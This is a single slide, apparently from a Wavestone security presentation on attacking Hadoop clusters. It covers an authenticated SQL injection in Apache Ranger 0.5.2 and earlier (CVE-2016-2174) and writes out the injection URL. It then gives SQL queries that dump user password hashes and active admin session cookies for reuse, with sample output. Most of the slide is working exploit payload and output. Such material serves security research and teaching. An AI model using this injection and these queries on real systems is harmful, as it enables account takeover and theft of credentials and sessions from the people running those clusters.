 © WAVESTONE 34
How to pwn an Hadoop cluster – Exploiting 3rd party modules
AAA module - Apache Ranger =< 0.5.2
Authenticated SQL injection (CVE-2016-2174)
GET http://<apache_ranger_IP>:6080/service/plugins/policies/eventTime?eventTime=' or '1'='1&policyId=1
2 interesting post-exploit operations
/ Dump user credentials…but passwords are hashed in MD5 (SHA512 in newer versions)
> select last_name, first_name, email, login_id, password, user_role from x_portal_user,
x_portal_user_role where x_portal_user.id = x_portal_user_role.user_id limit 3 :
[*] , Admin, , admin, ceb4f32325eda6142bd65215f4c0f371, ROLE_SYS_ADMIN
[*] , rangerusersync, 1457692398755_962_66, ambari-qa, 70b8374d3dfe0325aaa5002a688c7e3b, ROLE_SYS_ADMIN
[*] , keyadmin, 1457692592328_160_91, amb_ranger_admin, a05f34d2dce2b4688fa82e82a89ba958,ROLE_KEY_ADMIN
/ or better…dump user session cookies and reuse them !
> select auth_time, login_id, ext_sess_id from x_auth_sess where auth_status = 1 or (login_id like
'%admin%' and auth_status = 1) order by auth_time desc limit 3 :
[*] 2016-05-08 13:30:11, admin, DEC6C0A899BB2E8793ABA9077311D8E6
[*] 2016-05-08 13:04:15, stduser, CD4142620CB7ED4186274D53B8E0D59E
[*] 2016-05-08 13:01:26, rangerusersync, D84D98B58FC0F9554A4CABF3E205A5E8N
 